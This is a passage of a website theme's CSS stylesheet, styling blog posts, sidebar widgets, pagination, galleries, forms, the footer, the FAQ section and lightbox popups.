  background: #580f0f !important;
  color: #fff !important;
  font-family: 'aleobold';
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
  padding: 9px 30px 6px 30px;
  margin-right: 0;
  font-size: 18px;
  line-height: 18px;
  border: 0 !important;
  -webkit-box-shadow: 3px 0px 7px 0px rgba(0, 0, 0, 0.1) inset;
  box-shadow: 3px 0px 7px 0px rgba(0, 0, 0, 0.1) inset;
  background: #e9e8e3;
}
div .ct-vcTabs div ul li a:hover,
div .ct-vcTabs div ul li.vc_active a {
  color: #fff !important;
  background: #4a0a0a !important;
}
div .ct-vcTabs div.vc_tta-panels-container div.vc_tta-panels,
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body,
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
  background-color: #4a0a0a !important;
  border-color: #4a0a0a !important;
  background-image: none;
}
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-title-text,
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-title > a {
  color: #fff !important;
  border-color: #fff !important;
}
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-controls-icon::before,
div .ct-vcTabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-controls-icon::after {
  border-color: #fff;
}
/* blog */
.blog-list {
  margin: 50px 0 0 0;
}
.blog-main > .inner {
  max-width: 541px;
}
.blog-main .blog_title {
  margin: 0 0 15px 0;
  font-family: 'geared_slabregular';
  font-weight: 400;
  font-size: 35px;
  line-height: 35px;
}
.blog-main .blog_thumbnail {
  position: relative;
  margin: 5px 0;
  display: inline-block;
  clear: both;
}
.blog-main .blog_thumbnail img {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  border: 1px solid #111;
  border: 1px solid rgba(255, 255, 255, 0.2);
}
.blog-main .blog_thumbnail .ribbon_details {
  display: block;
  text-align: center;
  background: transparent url("../images/blog-ribbon1.png") no-repeat center top;
  width: 73px;
  height: 101px;
  padding-left: 8px;
  position: absolute;
  right: 27px;
  top: -7px;
  color: #fff;
  font-size: 15px;
  line-height: 16px;
  z-index: 9;
}
.blog-main .blog_thumbnail .ribbon_details .ribbon_details_date {
  display: block;
  padding: 12px 0 5px 0;
  text-transform: uppercase;
}
.blog-main .blog_thumbnail .ribbon_details .ribbon_details_comments {
  display: inline-block;
  border-top: 1px solid #fff;
  padding: 8px 2px 4px 2px;
  min-width: 35px;
  font-size: 14px;
  line-height: 14px;
}
.blog-main .blog_thumbnail .ribbon_details .ribbon_details_comments i {
  margin-left: 2px;
}
.blog-main .meta_box {
  margin: 20px 0 5px 0;
  padding: 3px 0;
  font-family: 'geared_slabbold';
  color: #fff;
  font-size: 20px;
  line-height: 21px;
}
.blog-main .meta_box > span {
  position: relative;
  display: inline-block;
  padding: 0 18px;
  margin-bottom: 25px;
}
.blog-main .meta_box > span:before {
  content: " ";
  height: 15px;
  width: 2px;
  background: #fff;
  position: absolute;
  top: 2px;
  left: -3px;
}
.blog-main .meta_box > span:first-child {
  padding-left: 0;
}
.blog-main .meta_box > span:first-child:before {
  display: none;
  height: 0;
}
.blog-main .meta_box .meta_comments em {
  text-align: center;
  position: absolute;
  display: inline-block;
  font-style: normal;
  background: transparent url("../images/blog-ribbon2.png") no-repeat center top;
  width: 36px;
  height: 50px;
  top: -7px;
  padding-top: 8px;
}
.blog-main .meta_box .meta_comments span {
  margin-left: 45px;
}
.blog-main .btn-blog {
  margin-top: 5px;
}
.blog-post {
  margin: 0 0 40px 0;
}
.blog-post p {
  margin-bottom: 25px;
}
.blog-post blockquote p {
  margin-bottom: 15px;
}
.recent_posts.blog-main .meta_box {
  margin: 0;
}
.recent_posts.blog-main .meta_box > span {
  padding: 0;
  margin: 0 12px 5px 0;
}
.recent_posts.blog-main .meta_box > span:before {
  display: none;
  height: 0;
}
.recent_posts.blog-main .blog-thumbnail {
  display: block;
  margin: 5px 0 12px 0;
  max-width: 215px;
}
.recent_posts.blog-main .blog-thumbnail img {
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  border: 1px solid #111;
  border: 1px solid rgba(255, 255, 255, 0.2);
}
.recent_posts.blog-main .row.withMargin > .col-xs-6 {
  margin-bottom: 25px;
}
.commentList .oneComment > .media {
  margin-bottom: 10px;
}
.commentList .oneComment > .media > .pull-left {
  margin-right: 15px;
}
.commentForm {
  margin-bottom: 40px;
}
.pagination-comments {
  text-align: center;
}
.pagination-comments .page-numbers {
  list-style: none;
}
.pagination-comments .page-numbers > li {
  display: inline-block;
  margin: 5px;
}
.blog-sidebar .widget {
  border-bottom: 1px dashed #333;
  border-bottom: 1px dashed rgba(0, 0, 0, 0.5);
  padding: 0 0 20px 0;
  margin: 0 0 25px 0;
}
.blog-sidebar .widget > h3,
.blog-sidebar .widget > h4,
.blog-sidebar .widget > h5,
.blog-sidebar .widget > h6,
.blog-sidebar .widget .hdr2.special {
  font-family: 'geared_slabbold';
  font-weight: 400;
  font-size: 24px;
  line-height: 25px;
  margin: 0 0 20px 0;
  color: inherit;
  text-transform: none;
}
.blog-sidebar .widget .tab-content ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.blog-sidebar .widget .tab-content ul > li {
  font-family: 'aleobold';
  color: #fff;
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 15px 0;
}
.blog-sidebar .widget_archive h3 + ul,
.blog-sidebar .widget_categories h3 + ul,
.blog-sidebar .widget_recent_entries h3 + ul,
.blog-sidebar .widget_recent_comments h3 + ul,
.blog-sidebar .widget_categories h3 + ul,
.blog-sidebar .widget_meta h3 + ul,
.blog-sidebar .widget_pages h3 + ul,
.blog-sidebar .widget_rss h3 + ul,
.blog-sidebar .widget_links h3 + ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.blog-sidebar .widget_archive h3 + ul > li,
.blog-sidebar .widget_categories h3 + ul > li,
.blog-sidebar .widget_recent_entries h3 + ul > li,
.blog-sidebar .widget_recent_comments h3 + ul > li,
.blog-sidebar .widget_categories h3 + ul > li,
.blog-sidebar .widget_meta h3 + ul > li,
.blog-sidebar .widget_pages h3 + ul > li,
.blog-sidebar .widget_rss h3 + ul > li,
.blog-sidebar .widget_links h3 + ul > li {
  display: block;
  font-family: 'aleobold';
  color: #fff;
  font-size: 16px;
  line-height: 16px;
  margin: 0 0 14px 0;
}
.blog-sidebar .widget_archive h3 + ul > li.current-cat,
.blog-sidebar .widget_categories h3 + ul > li.current-cat,
.blog-sidebar .widget_recent_entries h3 + ul > li.current-cat,
.blog-sidebar .widget_recent_comments h3 + ul > li.current-cat,
.blog-sidebar .widget_categories h3 + ul > li.current-cat,
.blog-sidebar .widget_meta h3 + ul > li.current-cat,
.blog-sidebar .widget_pages h3 + ul > li.current-cat,
.blog-sidebar .widget_rss h3 + ul > li.current-cat,
.blog-sidebar .widget_links h3 + ul > li.current-cat {
  color: #c89b7a;
}
.blog-sidebar .widget_archive h3 + ul > li.current-cat:before,
.blog-sidebar .widget_categories h3 + ul > li.current-cat:before,
.blog-sidebar .widget_recent_entries h3 + ul > li.current-cat:before,
.blog-sidebar .widget_recent_comments h3 + ul > li.current-cat:before,
.blog-sidebar .widget_categories h3 + ul > li.current-cat:before,
.blog-sidebar .widget_meta h3 + ul > li.current-cat:before,
.blog-sidebar .widget_pages h3 + ul > li.current-cat:before,
.blog-sidebar .widget_rss h3 + ul > li.current-cat:before,
.blog-sidebar .widget_links h3 + ul > li.current-cat:before {
  font-size: 12px;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f054";
  height: 0;
  float: left;
  position: relative;
  left: -20px;
  top: 2px;
}
.blog-sidebar .tweet_list li {
  font-size: 12px;
  line-height: 20px;
}
.blog-sidebar .tweet_list li a {
  color: #444;
  color: rgba(0, 0, 0, 0.7);
}
.blog-sidebar .tweet_list li .tweet_time a {
  color: #c89b7a;
}
footer .widget_archive h3 + ul,
footer .widget_categories h3 + ul,
footer .widget_recent_entries h3 + ul,
footer .widget_recent_comments h3 + ul,
footer .widget_categories h3 + ul,
footer .widget_meta h3 + ul,
footer .widget_pages h3 + ul,
footer .widget_rss h3 + ul,
footer .widget_links h3 + ul {
  margin: 0;
  padding: 0px;
  list-style: none;
}
footer .widget_archive h3 + ul > li,
footer .widget_categories h3 + ul > li,
footer .widget_recent_entries h3 + ul > li,
footer .widget_recent_comments h3 + ul > li,
footer .widget_categories h3 + ul > li,
footer .widget_meta h3 + ul > li,
footer .widget_pages h3 + ul > li,
footer .widget_rss h3 + ul > li,
footer .widget_links h3 + ul > li {
  display: block;
  font-size: 16px;
  line-height: 16px;
  margin: 0 0 14px 0;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 10px 0 5px 0;
  border-radius: 0;
  color: #fff;
  font-family: 'geared_slabregular';
}
.pagination > li {
  display: inline-block;
  margin: 0 5px 5px 5px;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  text-transform: uppercase;
  float: left;
  padding: 0;
  font-size: 21px;
  line-height: 28px;
  min-width: 32px;
  padding-top: 2px;
  text-decoration: none;
  background-color: #470707;
  border: 1px solid #bcd2c5;
  margin-left: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.pagination > li > a i,
.pagination > li > span i {
  font-size: 17px;
  position: relative;
  top: -2px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  border-color: #470707;
  padding-left: 20px;
  padding-right: 20px;
}
.pagination > li:first-child > a i,
.pagination > li:first-child > span i {
  margin-right: 14px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  border-color: #470707;
  padding-left: 20px;
  padding-right: 20px;
}
.pagination > li:last-child > a i,
.pagination > li:last-child > span i {
  margin-left: 14px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  background-color: #470707;
}
.pagination > .active > a,
.pagination > .active > span {
  background: #c89b7a;
  border-color: #bcd2c5;
}
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background: #c89b7a;
  border-color: #bcd2c5;
}
.pagination > .disabled > span,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #fff;
  background-color: #470707;
  border-color: #470707;
  cursor: not-allowed;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
/* polaroid slider */
.polaroidSlider {
  display: inline-block;
  margin: 45px 0 22px 0;
  position: relative;
  text-align: left;
  width: 325px;
  height: 350px;
  background: transparent url("../images/polaroid-bg.png") no-repeat top center;
}
.polaroidSlider .inner {
  width: 271px;
  height: 230px;
  position: relative;
  margin-top: 33px;
  margin-left: 32px;
  display: inline-block;
}
.polaroidSlider .scotchtape {
  position: absolute;
  left: -28px;
  top: -25px;
  z-index: 53;
}
.polaroidSlider .bx-wrapper .bx-controls-direction a {
  top: auto;
  bottom: -50px;
  z-index: 88;
}
.polaroidSlider .bx-wrapper .bx-prev {
  left: 85px;
}
.polaroidSlider .bx-wrapper .bx-next {
  right: 85px;
}
.bxslider {
  text-align: left;
  padding: 0;
  margin: 0;
}
.bxslider:before,
.bxslider:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.bxslider:after {
  clear: both;
}
.bxslider:before,
.bxslider:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.bxslider:after {
  clear: both;
}
.bx-wrapper {
  margin: 0;
}
.bx-wrapper .bx-viewport {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
  left: -5px;
  background: transparent;
}
.bx-wrapper .bx-controls-direction a {
  width: 20px;
  height: 25px;
  margin-top: -13px;
}
.bx-wrapper .bx-prev {
  background: transparent url("../images/controls-bxslider.png") no-repeat 0 0;
  left: 85px;
}
.bx-wrapper .bx-prev:hover {
  background-position: 0 -54px;
}
.bx-wrapper .bx-next {
  background: transparent url("../images/controls-bxslider.png") no-repeat -94px 0;
  right: 85px;
}
.bx-wrapper .bx-next:hover {
  background-position: -94px -54px;
}
/* gallery */
.galleryBox {
  width: 224px;
  margin: 20px auto;
  position: relative;
  padding-top: 108px;
}
.galleryBox .top {
  text-align: center;
  background: transparent url("../images/gallerybox-top.png") no-repeat top center;
  width: 224px;
  height: 146px;
  padding: 65px 0 0 0;
  text-transform: uppercase;
  color: #fff;
  font-family: 'geared_slabbold';
  font-size: 32px;
  line-height: 32px;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
}
.galleryBox .inner {
  -webkit-box-shadow: 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
  box-shadow: 0px 2px 1px 0px rgba(0, 0, 0, 0.14);
}
.galleryContainer {
  list-style: none;
  position: relative;
  margin: 40px auto 30px auto;
  padding: 0;
}
.galleryContainer li a,
.galleryContainer li a img {
  display: block;
  position: relative;
}
.galleryContainer li a {
  overflow: hidden;
}
.galleryContainer li a div {
  position: absolute;
  background: #9d2824;
  background: rgba(157, 40, 36, 0.9);
  width: 100%;
  height: 100%;
}
.galleryContainer li a div span {
  display: block;
  text-align: center;
  padding: 0 5px 60px 5px;
  text-transform: uppercase;
  font-family: 'geared_slabbold';
  color: #c89b7a;
  font-size: 30px;
  line-height: 30px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  background: transparent url("../images/gallerybox-icon.png") no-repeat center bottom;
  width: 100%;
  position: absolute;
  top: 50%;
  margin-top: -45px;
}
.hiddenGallery {
  display: none;
  height: 0;
}
/* prettyPhoto */
div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right {
  display: none;
}
div.pp_default .pp_content_container .pp_right,
div.pp_default .pp_content_container .pp_left {
  background: none;
}
div.pp_default .pp_content,
div.light_rounded .pp_content {
  background: transparent;
}
div.pp_default .pp_description {
  color: #fff !important;
  font-weight: 400 !important;
  padding-top: 5px;
}
div.pp_default .pp_nav .currentTextHolder {
  color: #fff !important;
  font-family: 'aleoregular' !important;
  font-style: normal;
}
.pp_loaderIcon {
  background: url("../images/loading.gif") no-repeat center center !important;
}
/* forms */
.form-control {
  min-height: 51px;
  height: auto;
  padding: 18px 8px;
  font-size: 15px;
  line-height: 19px;
  color: #222;
  background-color: #d0a175;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0px -1px 1px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px -1px 1px 0px rgba(0, 0, 0, 0.25);
  -webkit-transition: none;
  transition: none;
  font-family: 'aleobold';
}
.form-control:-moz-placeholder {
  color: #986348;
}
.form-control::-moz-placeholder {
  color: #986348;
}
.form-control:-ms-input-placeholder {
  color: #986348;
}
.form-control::-webkit-input-placeholder {
  color: #986348;
}
.form-control:focus {
  border-color: #333333;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 51, 51, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 51, 51, 0.6);
}
.form-control.input-sm {
  min-height: 40px;
  padding: 12px 8px;
}
.form-group {
  margin-bottom: 30px;
}
form label {
  display: block;
  color: #bc7f5c;
  font-size: 33px;
  line-height: 33px;
  font-family: 'geared_slabbold';
  font-weight: 400;
  text-transform: uppercase;
  margin-bottom: 10px;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
form label.label-sm {
  font-size: 24px;
  line-height: 24px;
  margin-bottom: 8px;
}
form textarea {
  resize: none;
  min-height: 156px;
}
input[type="submit"].btn {
  margin-top: 5px;
}
input.minus,
input.plus {
  line-height: 0px;
}
.newsletterForm {
  margin: 30px 0;
}
.form-control.error {
  background-color: red;
}
.errorMsg,
.successMsg {
  padding: 20px 40px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 5px 0 40px 0;
  background: #72AD45;
  color: #fff;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
  font-family: 'geared_slabbold';
  font-weight: 400;
  font-size: 22px;
  line-height: 26px;
}
.errorMsg {
  background: #9D2824;
}
/* footer */
footer {
  position: relative;
  min-height: 434px;
  padding-top: 15px;
  padding-bottom: 58px;
  background: transparent url("../images/footer-bg-repeat.jpg") repeat top center;
}
footer h3,
footer h4,
footer h5,
footer h6,
footer .hdr2.special {
  color: #ad2020;
  font-size: 30px;
  line-height: 31px;
  text-transform: none;
  font-family: 'geared_slabregular';
  font-weight: 400;
  margin-top: 35px;
}
footer p {
  font-family: 'aleobold';
  font-size: 17px;
  line-height: 17px;
}
footer hr {
  max-width: 190px;
  height: 2px;
  background: transparent url("../images/hr-contact.png") repeat-x left 20px;
  padding-top: 20px;
  float: left;
  margin-bottom: 30px;
}
footer .copyright {
  color: #c69878;
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  padding: 12px 0;
  text-align: center;
}
footer .copyright a {
  color: #c69878;
}
footer .googleMap {
  margin: 20px 0;
}
footer .row > div > img {
  margin: 0 auto;
}
footer .container {
  position: relative;
  z-index: 1;
}
footer:before {
  content: " ";
  height: 290px;
  background: transparent url("../images/footer-bg.jpg") repeat-x center top;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
}
footer #toTop {
  display: block;
  width: 117px;
  height: 57px;
  background: transparent url("../images/totop-btn.png") no-repeat center top;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -58px;
  z-index: 101;
}
footer .smallSocials {
  text-align: center;
}
footer .tweet_list li {
  position: relative;
  font-size: 16px;
  line-height: 20px;
  padding: 16px 0 0 0;
  margin: 0 0 13px 35px;
  background: transparent url("../images/hr-contact.png") repeat-x left top;
}
footer .tweet_list li:before {
  content: " ";
  background: transparent url("../images/twitter-ico.png") no-repeat top center;
  width: 21px;
  height: 18px;
  position: absolute;
  left: -34px;
  top: 21px;
}
footer .tweet_list li a {
  color: #ad2020;
}
footer .tweet_list li .tweet_time {
  display: block;
}
footer .tweet_list li .tweet_time a {
  color: #b3a790;
}
footer .tweet_list li:first-child {
  background: none;
  padding-top: 0;
}
footer .tweet_list li:first-child:before {
  top: 4px;
}
/* prettyphoto */
div.pp_default .pp_description {
  color: #333;
  text-shadow: none;
}
/* helpers */
.text-center img {
  display: inline-block;
}
.space25px {
  width: 100%;
  clear: both;
  height: 25px;
  margin: 0;
  padding: 0;
}
.space25px:before,
.space25px:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.space25px:after {
  clear: both;
}
.space25px:before,
.space25px:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.space25px:after {
  clear: both;
}
.space50px {
  width: 100%;
  clear: both;
  height: 50px;
  margin: 0;
  padding: 0;
}
.space50px:before,
.space50px:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.space50px:after {
  clear: both;
}
.space50px:before,
.space50px:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.space50px:after {
  clear: both;
}
body.preloader #ct_preloader {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #fff;
  display: block;
  z-index: 10000;
}
#qLpercentage {
  font-family: Arial, Helvetica, Garuda, sans-serif !important;
  font-weight: 400 !important;
}
.pg404 .errorName {
  margin: 50px 0 0 0;
  display: inline-block;
  font-family: 'geared_slabregular';
  font-size: 240px;
  line-height: 240px;
  padding: 38px 0 0 230px;
  min-height: 251px;
  background: transparent url("../images/404-img.png") no-repeat top left;
}
.pg404 .hdr3 {
  text-transform: none;
  text-align: left;
}
.pg404 .outer {
  max-width: 560px;
  margin: 0 auto;
}
.pg404 .outer form {
  margin-top: 20px;
}
.pg404 .outer form .visible-xs {
  height: 15px;
}
.pg404 input[type="submit"].btn {
  margin-top: 0;
}
.searchFormWidget,
.widget_product_search {
  position: relative;
  max-width: 400px;
  padding-right: 10px;
}
.searchFormWidget input[type="text"],
.widget_product_search input[type="text"] {
  min-height: 34px;
  height: auto;
  padding: 4px 35px 4px 15px;
  font-size: 18px;
  line-height: 18px;
  background: #fff;
  color: #333;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.searchFormWidget input[type="text"]:-moz-placeholder,
.widget_product_search input[type="text"]:-moz-placeholder {
  color: #333333;
}
.searchFormWidget input[type="text"]::-moz-placeholder,
.widget_product_search input[type="text"]::-moz-placeholder {
  color: #333333;
}
.searchFormWidget input[type="text"]:-ms-input-placeholder,
.widget_product_search input[type="text"]:-ms-input-placeholder {
  color: #333333;
}
.searchFormWidget input[type="text"]::-webkit-input-placeholder,
.widget_product_search input[type="text"]::-webkit-input-placeholder {
  color: #333333;
}
.searchFormWidget button.btn.btn-primary,
.widget_product_search button.btn.btn-primary {
  margin: 0;
  padding: 0;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border-bottom-right-radius: 5px;
  border-top-right-radius: 5px;
  width: 34px;
  height: 36px;
  color: transparent;
  font-size: 0;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
}
.searchFormWidget button.btn.btn-primary:active,
.widget_product_search button.btn.btn-primary:active,
.searchFormWidget button.btn.btn-primary.active,
.widget_product_search button.btn.btn-primary.active,
.searchFormWidget button.btn.btn-primary:hover,
.widget_product_search button.btn.btn-primary:hover,
.searchFormWidget button.btn.btn-primary:focus,
.widget_product_search button.btn.btn-primary:focus {
  border: 0;
}
.searchFormWidget button.btn.btn-primary i,
.widget_product_search button.btn.btn-primary i {
  color: #fff;
  font-size: 14px;
  margin-top: 9px;
}
.sectionFaq {
  padding: 30px 0 0 0;
  margin-top: 40px;
}
.sectionFaq:first-child {
  margin-top: 0;
}
.sectionFaq .hdr3 {
  text-align: left;
  text-transform: none;
  font-family: 'geared_slabregular';
  font-weight: 400;
}
.sectionFaq .panel-default > .panel-heading a {
  position: relative;
  padding: 20px 38px;
  border-color: #C89B7A;
}
.sectionFaq .panel-group {
  border-color: #C89B7A;
}
.sectionFaq .panel-default > .panel-heading a:before {
  color: #fff;
  z-index: 2;
  left: -31px;
  top: 2px;
  font-size: 12px;
  line-height: 13px;
}
.sectionFaq .panel-default .panel-title {
  font-size: 15px;
  line-height: 16px;
  font-family: 'aleoregular';
  font-weight: 400;
}
.sectionFaq .panel-default > .panel-heading + .panel-collapse .panel-body {
  padding: 0 30px 20px 0;
}
.sectionFaq .onlyfaq {
  padding: 0;
  margin: 0;
  display: block;
  width: 24px;
  height: 24px;
  position: absolute;
  left: 0;
  top: 16px;
}
.faqrow {
  margin: 50px 0 20px 0;
}
.faqMenu {
  margin-top: 30px;
  top: 30px;
  width: 280px;
  z-index: 2;
}
.faqMenu.affix {
  margin-top: 0;
}
.faqMenu .nav > li.active a {
  border-right: 0;
  color: #fff;
}
.faqMenu .nav > li a {
  -webkit-transition: all 0.15s ease;
  transition: all 0.15s ease;
  border: 0;
  margin: 0;
  border-right: 1px solid #C89B7A;
  border-bottom: 1px solid #C89B7A;
  color: #C89B7A;
  padding: 15px 0;
  font-size: 20px;
  line-height: 20px;
  display: block;
  font-family: 'geared_slabregular';
  font-weight: 400;
}
.faqMenu .nav > li a:hover,
.faqMenu .nav > li a:focus {
  background: none;
  color: #fff;
}
div.jp-play-bar,
div.jp-volume-bar-value {
  background: #ccc;
}
#BlogHeader {
  margin-top: 50px;
}
.form-control.error {
  background-color: red;
}
.blog-main .format-video .blog_thumbnail {
  display: block;
}
div.pp_overlay {
  opacity: 0.75 !important;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #cccccc;
}
.mfp-preloader a:hover {
  color: white;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid white;
  margin-left: 31px;
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
  border-right: 27px solid #3f3f3f;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid white;
  margin-left: 39px;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3f3f3f;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444444;
}
.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
